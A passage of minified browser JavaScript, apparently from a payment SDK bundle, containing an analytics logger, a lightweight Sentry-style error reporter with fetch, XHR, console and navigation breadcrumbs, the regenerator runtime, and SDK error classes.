Date.now()+Math.random().toString(36).slice(2)}}();this.defaultOptions=Object.assign(Object.assign(Object.assign({act:t,bs_lib_plugin_version:"1.7.1"},n),r),{bs_java_enabled:o,bs_time_zone_offset:a,bs_language:i,fg:c})}},{key:"getDefaultDynamicOptions",value:function(){var e=Date.now(),t=Math.floor(e/1e3),n=document.title,r=window.location.href,o=document.referrer,a={bs_viewport_height:document.documentElement.offsetHeight||document.body.offsetHeight,bs_viewport_width:document.documentElement.offsetWidth||document.body.offsetWidth};return{pvId:oa,time:t,bs_create_time:e,bs_title:n,bs_url:r,bs_referrer:o,bs_viewport_height:a.bs_viewport_height,bs_viewport_width:a.bs_viewport_width,bs_queue:this.bs_queue++,bs_uuid:or()}}},{key:"send",value:function(e,t){var n=this.getDefaultDynamicOptions(),r=Object.assign(Object.assign(Object.assign(Object.assign({},this.defaultOptions),n),{eventName:e}),t),o=function(e){try{var t="ajax"===e.mode&&"post"===e.method,n=!!e.headers&&Object.keys(e.headers).length>0;return t&&!n&&window.navigator&&"function"==typeof window.navigator.sendBeacon}catch(e){return!1}}(this.reportNetworkConfig),a={reportNetworkConfig:this.reportNetworkConfig,reportData:r};o?this.sendBeacon(a):(this.queue.push(a),this.queueUpload())}},{key:"queueUpload",value:function(){var e;this.queueIsRIFScheduled||(this.queueIsRIFScheduled=!0,e=this.upload,"requestIdleCallback"in window?window.requestIdleCallback(e,{timeout:2e3}):setTimeout(e,0))}}]),e}(),ob={debug:!1,url:"",mode:"ajax",method:"post"},ow=function(){function e(t,n){on(this,e),this.businessDefaultOptions={version:"0.0.0",environment:"production"},this.act=t,this.options=Object.assign(Object.assign({},ob),n),this.options.debug&&(this.options.url=""),this.fedLog=new og(t,{url:this.options.url,mode:this.options.mode,method:this.options.method,headers:this.options.headers})}return oc(e,[{key:"init",value:function(e,t){t&&this.fedLog.updateReportNetworkConfig(t),this.businessDefaultOptions=Object.assign(Object.assign({},this.businessDefaultOptions),e)}},{key:"report",value:function(e,t){var n=function(e){var t={};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=e[n];t[n]=r instanceof Object?JSON.stringify(r):r}return t}(t),r=Object.assign(Object.assign({},this.businessDefaultOptions),n);this.fedLog.send(e,r)}}]),e}();function oO(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function o_(e){return function(e){if(Array.isArray(e))return oO(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return oO(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?oO(e,t):void 0}}(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function oC(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ok(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}function oS(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function oP(e,t,n){return t&&oS(e.prototype,t),n&&oS(e,n),e}function oI(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function oE(e){return(oE=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function ox(e,t,n){return(ox="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var r=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=oE(e)););return e}(e,t);if(r){var o=Object.getOwnPropertyDescriptor(r,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function oT(e,t){return(oT=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function oj(e){return(oj="function"==typeof Symbol&&"symbol"==_(Symbol.iterator)?function(e){return _(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":_(e)})(e)}"function"!=typeof Object.assign&&(Object.assign=function(e){for(var t=arguments.length,n=1;n<t;n++){var r=arguments[n];for(var o in r)Object.prototype.hasOwnProperty.call(r,o)&&(e[o]=r[o])}return e});var oA=/^\s*at (?:(.*?) ?\()?((?:file|https?|blob|chrome-extension|address|native|eval|webpack|<anonymous>|[-a-z]+:|.*bundle|\/).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,oD=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:file|https?|blob|chrome|webpack|resource|moz-extension).*?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js))(?::(\d+))?(?::(\d+))?\s*$/i,oL=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:file|ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i,oN=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+))?@)([\w.-]+)(?::(\d+))?\/(.+)/;function oB(e){return(e&&e.message||"No error message").split("\n").filter(function(e){return!!e})[0]}var oR=Object.assign||function(e){for(var t=arguments.length,n=1;n<t;n++){var r=arguments[n];for(var o in r)Object.prototype.hasOwnProperty.call(r,o)&&(e[o]=r[o])}return e},oM=function(){function e(t){if(ok(this,e),t.dsn){var n=oN.exec(t.dsn),r=n?n.slice(1):[],o=r[5].split("/"),a=o.slice(0,-1).join("/");this.apiUrl=r[0]+"://"+r[3]+(r[4]?":"+r[4]:"")+(a?"/"+a:"")+"/api/"+o.pop()+"/store/",this.authHeader="Sentry sentry_version=7,sentry_key="+r[1]+(r[2]?",sentry_secret="+r[2]:"")}this.environment=t.environment}return oP(e,[{key:"prepare",value:function(e){return oR(this.getRequestBlank(),{exception:{values:[function(e){try{var t=function(e){if(!e.stack)return null;for(var t,n,r=[],o=e.stack.split("\n"),a=0;a<o.length;++a){if(t=oA.exec(o[a]))n={filename:t[2]&&0===t[2].indexOf("address at ")?t[2].substr(11):t[2],function:t[1]||"?",lineno:t[3]?+t[3]:null,colno:t[4]?+t[4]:null};else if(t=oL.exec(o[a]))n={filename:t[2],function:t[1]||"?",lineno:+t[3],colno:t[4]?+t[4]:null};else{if(!(t=oD.exec(o[a])))continue;0!==a||t[5]||void 0===e.columnNumber||(r[0].column=e.columnNumber+1),n={filename:t[3],function:t[1]||"?",lineno:t[4]?+t[4]:null,colno:t[5]?+t[5]:null}}!n.function&&n.lineno&&(n.function="?"),r.push(n)}return r.length?{value:oB(e),type:e.name,stacktrace:{frames:r.reverse()}}:null}(e);if(t)return t}catch(e){}return{value:oB(e),type:e&&e.name,stacktrace:{frames:[]}}}(e)]}})}},{key:"report",value:function(e){this.send(this.prepare(e))}},{key:"send",value:function(e){if(this.apiUrl){var t=new XMLHttpRequest;t.open("POST",this.apiUrl,!0),t.setRequestHeader("Content-type","application/json"),t.setRequestHeader("X-Sentry-Auth",this.authHeader||""),t.send(JSON.stringify(e))}}},{key:"getRequestBlank",value:function(){return{platform:"javascript",sdk:{name:"micro-sentry.javascript.browser",version:"0.0.0"},timestamp:Date.now()/1e3,request:{url:window.location.toString(),headers:{"User-Agent":window.navigator.userAgent}},environment:this.environment}}}]),e}();function oF(e,t){return"[object RegExp]"===Object.prototype.toString.call(t)?t.test(e):"string"==typeof t&&-1!==e.indexOf(t)}var oH=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&oT(e,t)}(r,oM);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n,o=oE(r);if(t){var a=oE(this).constructor;n=Reflect.construct(o,arguments,a)}else n=o.apply(this,arguments);return(e=n)&&("object"===oj(e)||"function"==typeof e)?e:oI(this)});function r(e){ok(this,r),(t=n.call(this,e)).options=e,t.destroyed=!1,t._state={};var t,o=t.options||{},a=o.plugins,i=o.beforeSend,c=o.beforeBreadcrumb,s=o.blacklistUrls,u=o.ignoreErrors,l=o.release;return t.plugins=(void 0===a?[]:a).map(function(e){return new e(oI(t))}),t.beforeSend=void 0===i?function(e){return e}:i,t.beforeBreadcrumb=void 0===c?function(e){return e}:c,t.blacklistUrls=void 0===s?[]:s,t.ignoreErrors=void 0===u?[]:u,t.release=void 0===l?void 0:l,t}return oP(r,[{key:"state",get:function(){return this._state}},{key:"clearState",value:function(){this._state={}}},{key:"setTags",value:function(e){return this.setKeyState("tags",Object.assign({},e)),this}},{key:"setTag",value:function(e,t){return this.extendState({tags:oC({},e,t)}),this}},{key:"setExtra",value:function(e,t){return this.extendState({extra:oC({},e,t)}),this}},{key:"setExtras",value:function(e){return this.setKeyState("extra",Object.assign({},e)),this}},{key:"setUser",value:function(e){return this.setKeyState("user",Object.assign({},e)),this}},{key:"clone",value:function(){var e=new r(Object.assign(Object.assign({},this.options),{plugins:[]}));return e.extendState(this.state),e}},{key:"withScope",value:function(e){var t=this.clone();e(t),t.destroy(),this.setBreadcrumbs(void 0)}},{key:"addBreadcrumb",value:function(e){this.extendState({breadcrumbs:[Object.assign({timestamp:Date.now()/1e3},this.beforeBreadcrumb(e))]})}},{key:"setBreadcrumbs",value:function(e){this.setKeyState("breadcrumbs",e)}},{key:"captureMessage",value:function(e,t){this.send(Object.assign(Object.assign({},this.getRequestBlank()),{message:e,level:t}))}},{key:"destroy",value:function(){this.destroyed=!0,this.plugins.forEach(function(e){e.destroy&&e.destroy()})}},{key:"isIgnoredError",value:function(e){var t=this;return!!this.ignoreErrors.length&&this.getPossibleEventMessages(e).some(function(e){return t.ignoreErrors.some(function(t){return oF(e,t)})})}},{key:"getRequestBlank",value:function(){return Object.assign(Object.assign({},ox(oE(r.prototype),"getRequestBlank",this).call(this)),this.state)}},{key:"send",value:function(e){this.destroyed||this.isDeniedUrl(e)||this.isIgnoredError(e)||(ox(oE(r.prototype),"send",this).call(this,this.beforeSend(Object.assign({release:this.release},e))),this.setBreadcrumbs(void 0))}},{key:"getPossibleEventMessages",value:function(e){if(e.message)return[e.message];if(e.exception)try{var t=e.exception.values&&e.exception.values[0]||{},n=t.type,r=t.value,o=void 0===r?"":r;return["".concat(o),"".concat(void 0===n?"":n,": ").concat(o)]}catch(e){}return[]}},{key:"isDeniedUrl",value:function(e){if(!this.blacklistUrls.length)return!1;var t=this.getEventFilterUrl(e);return!!t&&this.blacklistUrls.some(function(e){return oF(t,e)})}},{key:"getEventFilterUrl",value:function(e){try{if(e.exception){var t=e.exception.values&&e.exception.values[0].stacktrace&&e.exception.values[0].stacktrace.frames;return t&&t[t.length-1].filename||null}return null}catch(e){return null}}},{key:"extendState",value:function(e){var t=this;this._state=Object.keys(e).reduce(function(n,r){var o=t.state[r],a=Array.isArray(o)?o:null,i=e[r],c=Array.isArray(i)?i:null;return Object.assign(Object.assign({},n),oC({},r,a||c?[].concat(o_(a||[]),o_(c||[])):Object.assign(Object.assign({},"string"!=typeof o?o:{}),"string"!=typeof i?i:{})))},{})}},{key:"setKeyState",value:function(e,t){this._state[e]=t}}]),r}();function oU(e,t,n){var r=e[t],o=n(r);if("function"==typeof o)try{o.prototype=o.prototype||{},Object.defineProperties(o,{__original__:{enumerable:!1,value:r}})}catch(e){}e[t]=o}function oY(e){if(!e)return{};var t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};var n=t[6]||"",r=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],relative:t[5]+n+r}}function oq(e){return e&&/^function fetch\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}function oG(e){try{for(var t,n=e,r=[],o=0,a=0;n&&o++<5&&!("html"===(t=function(e){var t=[];if(!e||!e.tagName)return"";t.push(e.tagName.toLowerCase()),e.id&&t.push("#".concat(e.id));var n=e.className;if(n&&"string"==typeof n){var r=n.split(/\s+/);t.concat(r.map(function(e){return".".concat(e)}))}return["type","name","title","alt","automation-id"].forEach(function(n){var r=e.getAttribute(n);r&&t.push("[".concat(n,'="').concat(r,'"]'))}),t.join("")}(n))||o>1&&a+3*r.length+t.length>=80);)r.push(t),a+=t.length,n=n.parentNode;return r.reverse().join(" > ")}catch(e){return"<unknown>"}}function oV(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:" ";return Array.isArray(e)?e.map(function(e){try{return String(e)}catch(e){return""}}).filter(function(e){return""!==e}).join(t):""}function oz(e,t,n,r,o,a,i){try{var c=e[a](i),s=c.value}catch(e){return void n(e)}c.done?t(s):Promise.resolve(s).then(r,o)}function oW(e){return function(){var t=this,n=arguments;return new Promise(function(r,o){var a=e.apply(t,n);function i(e){oz(a,r,o,i,c,"next",e)}function c(e){oz(a,r,o,i,c,"throw",e)}i(void 0)})}}function oK(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}function oX(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function oJ(e,t,n){return t&&oX(e.prototype,t),n&&oX(e,n),e}function o$(e,t){return(o$=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function oZ(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&o$(e,t)}function oQ(e){return(oQ="function"==typeof Symbol&&"symbol"==_(Symbol.iterator)?function(e){return _(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":_(e)})(e)}function o0(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function o1(e,t){return t&&("object"===oQ(t)||"function"==typeof t)?t:o0(e)}function o2(e){return(o2=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function o3(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}oP(function e(t){ok(this,e),this.client=t,this.subscriptions=[],this.initDOM(),this.initConsole(),this.initFetch(),this.initHistory(),this.initXHR()},[{key:"initXHR",value:function(){if("XMLHttpRequest"in window){var e=this,t=XMLHttpRequest.prototype;oU(t,"open",function(t){return function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];var a=this,i=r[1];a.__sentry_xhr__={method:"string"==typeof r[0]?r[0].toUpperCase():r[0],url:r[1]},"string"==typeof i&&"POST"===a.__sentry_xhr__.method&&i.match(/sentry_key/)&&(a.__sentry_own_request__=!0);var c=function(){if(4===a.readyState){try{a.__sentry_xhr__&&(a.__sentry_xhr__.status_code=a.status)}catch(e){}e.xhrBreadcrumb({args:r,endTimestamp:Date.now(),startTimestamp:Date.now(),xhr:a})}};return"onreadystatechange"in a&&"function"==typeof a.onreadystatechange?oU(a,"onreadystatechange",function(e){return function(){c();for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];e.apply(a,n)}}):a.addEventListener("readystatechange",c),t.apply(a,r)}}),oU(t,"send",function(t){return function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];return e.xhrBreadcrumb({args:r,startTimestamp:Date.now(),xhr:this}),t.apply(this,r)}})}}},{key:"initHistory",value:function(){var e=this,t=window.onpopstate;function n(t){return function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];var a=r.length>2?r[2]:void 0;if(a){var i=e.lastHref,c=String(a);e.lastHref=c,e.historyBreadcrumb({from:i,to:c})}return t.apply(this,r)}}window.onpopstate=function(){var n=window.location.href,r=e.lastHref;if(e.lastHref=n,e.historyBreadcrumb({from:r,to:n}),t){for(var o=arguments.length,a=Array(o),i=0;i<o;i++)a[i]=arguments[i];return t.apply(this,a)}},oU(window.history,"pushState",n),oU(window.history,"replaceState",n)}},{key:"destroy",value:function(){this.subscriptions.forEach(function(e){return e()})}},{key:"initDOM",value:function(){var e=this,t=function(t){return e.prepareDomEvent("click",t)},n=function(t){return e.prepareDomEvent("keypress",t)};window.document.addEventListener("click",t,!1),window.document.addEventListener("keypress",n,!1),this.subscriptions.push(function(){window.document.removeEventListener("click",t,!1),window.document.removeEventListener("keypress",n,!1)})}},{key:"prepareDomEvent",value:function(e,t){var n;try{n=t.target?oG(t.target):oG(t)}catch(e){n="<unknown>"}0!==n.length&&this.client.addBreadcrumb({category:"ui.".concat(e),message:n})}},{key:"initFetch",value:function(){var e=this;(function(){if(!function(){if(!("fetch"in window))return!1;try{return new Headers,new Request(""),new Response,!0}catch(e){return!1}}())return!1;if(oq(window.fetch))return!0;var e=!1,t=window.document;if(t&&"function"==typeof t.createElement)try{var n=t.createElement("iframe");n.sandbox.add("allow-scripts"),n.sandbox.add("allow-same-origin"),n.hidden=!0,t.head.appendChild(n),n.contentWindow&&n.contentWindow.fetch&&(e=oq(n.contentWindow.fetch)),t.head.removeChild(n)}catch(e){}return e})()&&oU(window,"fetch",function(t){return function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];var a={args:r,fetchData:{method:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return"Request"in window&&e[0]instanceof Request&&e[0].method?String(e[0].method).toUpperCase():e[1]&&e[1].method?String(e[1].method).toUpperCase():"GET"}(r),url:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return"string"==typeof e[0]?e[0]:"Request"in window&&e[0]instanceof Request?e[0].url:String(e[0])}(r)},startTimestamp:Date.now()};return e.fetchBreadcrumb(Object.assign({},a)),t.apply(window,r).then(function(t){return e.fetchBreadcrumb(Object.assign(Object.assign({},a),{endTimestamp:Date.now(),response:t})),t},function(t){throw e.fetchBreadcrumb(Object.assign(Object.assign({},a),{endTimestamp:Date.now(),error:t})),t})}})}},{key:"fetchBreadcrumb",value:function(e){e.endTimestamp&&(e.fetchData.url.match(/sentry_key/)&&"POST"===e.fetchData.method||(e.error?this.client.addBreadcrumb({category:"fetch",data:e.fetchData,level:"error",type:"http"}):this.client.addBreadcrumb({category:"fetch",data:Object.assign(Object.assign({},e.fetchData),{status_code:e.response.status}),type:"http"})))}},{key:"xhrBreadcrumb",value:function(e){e.endTimestamp&&!e.xhr.__sentry_own_request__&&this.client.addBreadcrumb({category:"xhr",data:e.xhr.__sentry_xhr__,type:"http"})}},{key:"initConsole",value:function(){var e=this;["debug","info","warn","error","log","assert"].forEach(function(t){t in window[window.__sl_console__?"__sl_console__":"console"]&&oU(window[window.__sl_console__?"__sl_console__":"console"],t,function(n){return function(){for(var r=arguments.length,o=Array(r),a=0;a<r;a++)o[a]=arguments[a];var i={category:"console",data:{arguments:o.map(function(e){try{return JSON.stringify(e),e}catch(t){return Object.prototype.toString.call(e)}}),logger:"console"},level:t,message:oV(o," ")};if("assert"===t){if(!1!==o[0])return;i.message="Assertion failed: ".concat(oV(o.slice(1)," ")||"console.assert"),i.data.arguments=o.slice(1)}e.client.addBreadcrumb(i),n&&Function.prototype.apply.call(n,window[window.__sl_console__?"__sl_console__":"console"],o)}})})}},{key:"historyBreadcrumb",value:function(e){var t=e.from,n=e.to,r=oY(window.location.href),o=oY(t),a=oY(n);o.path||(o=r),r.protocol===a.protocol&&r.host===a.host&&(n=a.relative),r.protocol===o.protocol&&r.host===o.host&&(t=o.relative),this.client.addBreadcrumb({category:"navigation",data:{from:t,to:n}})}}]);var o4={};function o5(e,t,n){return(o5=!function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}()?function(e,t,n){var r=[null];r.push.apply(r,t);var o=new(Function.bind.apply(e,r));return n&&o$(o,n.prototype),o}:Reflect.construct).apply(null,arguments)}function o6(e){var t="function"==typeof Map?new Map:void 0;return(o6=function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return o5(e,arguments,o2(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),o$(n,e)})(e)}function o8(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var n,r=o2(e);if(t){var o=o2(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return o1(this,n)}}!function(){var e=function(e){var t,n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",i=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function u(e,n,r,o){var a,i=Object.create((n&&n.prototype instanceof v?n:v).prototype),c=new E(o||[]);return i._invoke=(a=d,function(n,o){if(a===f)throw Error("Generator is already running");if(a===h){if("throw"===n)throw o;return T()}for(c.method=n,c.arg=o;;){var i=c.delegate;if(i){var s=function e(n,r){var o=n.iterator[r.method];if(o===t){if(r.delegate=null,"throw"===r.method){if(n.iterator.return&&(r.method="return",r.arg=t,e(n,r),"throw"===r.method))return y;r.method="throw",r.arg=TypeError("The iterator does not provide a 'throw' method")}return y}var a=l(o,n.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,y;var i=a.arg;return i?i.done?(r[n.resultName]=i.value,r.next=n.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,y):i:(r.method="throw",r.arg=TypeError("iterator result is not an object"),r.delegate=null,y)}(i,c);if(s){if(s===y)continue;return s}}if("next"===c.method)c.sent=c._sent=c.arg;else if("throw"===c.method){if(a===d)throw a=h,c.arg;c.dispatchException(c.arg)}else"return"===c.method&&c.abrupt("return",c.arg);a=f;var u=l(e,r,c);if("normal"===u.type){if(a=c.done?h:p,u.arg===y)continue;return{value:u.arg,done:c.done}}"throw"===u.type&&(a=h,c.method="throw",c.arg=u.arg)}}),i}function l(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=u;var d="suspendedStart",p="suspendedYield",f="executing",h="completed",y={};function v(){}function m(){}function g(){}var b={};b[a]=function(){return this};var w=Object.getPrototypeOf,O=w&&w(w(x([])));O&&O!==n&&r.call(O,a)&&(b=O);var C=g.prototype=v.prototype=Object.create(b);function k(e){["next","throw","return"].forEach(function(t){s(e,t,function(e){return this._invoke(t,e)})})}function S(e,t){var n;this._invoke=function(o,a){function i(){return new t(function(n,i){!function n(o,a,i,c){var s=l(e[o],e,a);if("throw"!==s.type){var u=s.arg,d=u.value;return d&&"object"==_(d)&&r.call(d,"__await")?t.resolve(d.__await).then(function(e){n("next",e,i,c)},function(e){n("throw",e,i,c)}):t.resolve(d).then(function(e){u.value=e,i(u)},function(e){return n("throw",e,i,c)})}c(s.arg)}(o,a,n,i)})}return n=n?n.then(i,i):i()}}function P(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function I(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function E(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(P,this),this.reset(!0)}function x(e){if(e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}return{next:T}}function T(){return{value:t,done:!0}}return m.prototype=C.constructor=g,g.constructor=m,m.displayName=s(g,c,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===m||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,g):(e.__proto__=g,s(e,c,"GeneratorFunction")),e.prototype=Object.create(C),e},e.awrap=function(e){return{__await:e}},k(S.prototype),S.prototype[i]=function(){return this},e.AsyncIterator=S,e.async=function(t,n,r,o,a){void 0===a&&(a=Promise);var i=new S(u(t,n,r,o),a);return e.isGeneratorFunction(n)?i:i.next().then(function(e){return e.done?e.value:i.next()})},k(C),s(C,c,"Generator"),C[a]=function(){return this},C.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=x,E.prototype={constructor:E,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],c=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var s=r.call(i,"catchLoc"),u=r.call(i,"finallyLoc");if(s&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=e,i.arg=t,a?(this.method="next",this.next=a.finallyLoc,y):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),y},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),I(n),y}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:x(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),y}},e}(o4);try{regeneratorRuntime=e}catch(t){Function("r","regeneratorRuntime = r")(e)}}(),(af=au||(au={})).NotSupportBrowser="1026",af.InnerSDKError="1027",af.RenderFail="1028",af.NetworkError="1109",af.FrequentRequest="1904",af.AbnormalTrade="4205",(ah=al||(al={})).AbnormalTrade="TRANSACTION_ABNORMAL",ah.NetworkError="Network error",(ay=ad||(ad={})).Fatal="fatal",ay.Error="error",(av=ap||(ap={})).IframeError="PciIframeError",av.NoDom="NoDomError";var o9=function(e){oZ(n,o6(Error));var t=o8(n);function n(e){var r,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:au.InnerSDKError,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"UnknownError",i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:ad.Error;return oK(this,n),o3(o0(r=t.call(this,e)),"code",void 0),o3(o0(r),"isReported",!1),o3(o0(r),"data",void 0),o3(o0(r),"errorLevel",void 0),r.name=a,r.code=o,r.errorLevel=i,r}return oJ(n,[{key:"setIsReported",value:function(){this.isReported=!0}}]),n}(),o7=function(e){oZ(n,o9);var t=o8(n);function n(e){var r,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:au.InnerSDKError,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"SilenceError",i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:ad.Error;return oK(this,n),o3(o0(r=t.call(this,e,o,a,i)),"statusCode",void 0),r}return n}();function ae(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function at(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ae(Object(n),!0).forEach(function(t){o3(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ae(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var an=new 